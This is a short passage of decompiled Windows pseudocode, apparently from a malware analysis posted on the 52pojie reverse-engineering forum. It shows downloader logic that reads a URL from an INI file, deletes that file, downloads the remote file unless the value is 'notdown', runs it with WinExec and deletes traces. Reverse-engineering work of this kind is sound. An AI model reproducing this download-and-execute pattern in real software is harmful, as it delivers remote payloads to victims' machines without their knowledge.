 43
44 v4 = GetPrivateProfileStringA("url", "string", Default, &ReturnedString, 0x104u, &FileName);
45 DeleteFileA(&FileName);
46 if ( (signed int)v4 > 0 )
47 {
48 if ( strcmp(&ReturnedString, "notdown") )
49 {
50 for ( i = strchr(&ReturnedString, 47); i; i = strchr(&v2, 47) )
51 strcpy(&v2, i + 1);
52 strcpy(&CmdLine, Buffer);
53 strcat(&CmdLine, "\\");
54 strcat(&CmdLine, &v2);
55 if ( sub_4039E9(&ReturnedString, &CmdLine) != -1 )
56 {
57 sub_4039E9(&v7, &FileName);
58 WinExec(&CmdLine, 1u);
59 DeleteFileA(&FileName);
60 GetSystemTime(&SystemTime);
61 }
62 }
吾爱破解论坛
www.52pojie.cn